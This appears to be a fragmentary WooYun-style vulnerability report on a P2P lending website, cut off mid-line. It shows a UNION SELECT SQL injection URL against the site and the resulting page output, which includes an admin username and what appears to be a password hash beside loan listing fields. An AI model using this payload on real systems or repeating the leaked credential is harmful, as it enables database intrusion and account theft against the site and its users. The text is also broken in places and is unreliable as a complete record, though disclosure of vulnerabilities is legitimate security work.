 http://p2pbasis.t...
http://p2pbasis.tifaweb.com/Loan/loanAjax.html?type=1&state=1) UNION SELECT 1,2,3,(select concat(userna
图片
标题/借款者/所在地
金额/利率/用途
进度/已投/剩余
等级/期限/付款方式
admin\3993c767fb7bcaf4edce25cc317c536b
发布者:zlzl
所在地：Array
金额：18.00元
利率：5.00%
创业借款
已有4笔投标
7天
www.wooyun.org